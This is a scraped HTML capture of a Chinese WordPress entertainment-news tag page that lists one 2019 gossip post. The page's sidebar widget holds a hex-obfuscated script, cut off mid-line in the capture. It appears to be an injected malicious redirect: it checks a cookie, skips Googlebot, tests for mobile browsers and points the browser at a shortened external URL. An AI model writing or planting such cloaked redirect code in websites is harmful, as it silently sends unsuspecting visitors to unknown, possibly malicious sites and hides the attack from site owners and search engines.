

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E5%90%91%E5%8D%8E%E5%BC%BA/
body_size: 11879
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>向华强 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e5%90%91%e5%8d%8e%e5%bc%ba/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 向华强标签Feed" href="http://www.feng-news.com/tag/%e5%90%91%e5%8d%8e%e5%bc%ba/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-767 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期四, 1月 22, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">向华强</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>向华强</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-2705 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-news category-entertainment-domestic category-entertainment-international category-entertainment category-news-banner tag-lucas tag-quintus tag-uber tag-767 tag-764 tag-758 tag-761 tag-763 tag-766 tag-765">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="母开UBer养自己 上微博热搜" href="http://www.feng-news.com/2019/09/%e6%af%8d%e5%bc%80uber%e5%85%bb%e8%87%aa%e5%b7%b1-%e4%b8%8a%e5%be%ae%e5%8d%9a%e7%83%ad%e6%90%9c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/09/2-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/09/%e6%af%8d%e5%bc%80uber%e5%85%bb%e8%87%aa%e5%b7%b1-%e4%b8%8a%e5%be%ae%e5%8d%9a%e7%83%ad%e6%90%9c/" rel="bookmark">母开UBer养自己 上微博热搜</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/09/%e6%af%8d%e5%bc%80uber%e5%85%bb%e8%87%aa%e5%b7%b1-%e4%b8%8a%e5%be%ae%e5%8d%9a%e7%83%ad%e6%90%9c/" title="母开UBer养自己 上微博热搜">2019-09-03</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>被断金援的是　张栢芝生母-戴莎莉&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-2705 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 